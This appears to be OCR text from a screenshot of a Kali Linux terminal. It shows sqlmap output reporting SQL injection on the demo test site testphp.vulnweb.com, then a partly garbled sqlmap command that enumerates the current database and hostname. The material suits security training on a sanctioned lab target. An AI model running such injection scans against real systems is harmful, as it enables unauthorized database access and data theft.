 Home
File System
Trash
kali@kali: ~
File Actions Edit View Help
back-end DBMS: MySQL ≥ 5.6
SQL injection vulnerability has already been detected against 'testphp.vulnweb.com'. Do yo
u want to skip further tests involving it? [Y/n]
[03:07:14] [INFO] skipping 'http://testphp.vulnweb.com/artists.php?artist=1'
[03:07:14] [INFO] skipping 'http://testphp.vulnweb.com/comment.php?aid=1'
[03:07:14] [INFO] skipping 'http://testphp.vulnweb.com/hpp/?pp=12'
[03:07:14] [INFO] skipping 'http://testphp.vulnweb.com/showimage.php?file='
[03:07:14] [INFO] you can find results of scanning in multiple targets mode inside the CSV
file '/home/kali/.local/share/sqlmap/output/results-10292023_0307am.csv'
[*] ending @ 03:07:14 /2023-10-29/
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 --current- ent-d
b --hostname